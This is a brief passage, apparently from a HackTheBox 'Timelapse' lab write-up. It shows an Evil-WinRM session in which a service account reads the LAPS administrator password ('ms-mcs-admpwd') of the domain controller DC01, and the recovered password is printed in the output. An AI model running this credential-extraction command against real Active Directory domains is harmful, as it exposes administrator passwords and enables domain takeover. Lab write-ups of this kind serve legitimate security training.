 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : 72)9j8++KMk(38d9sAgO+k9N
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :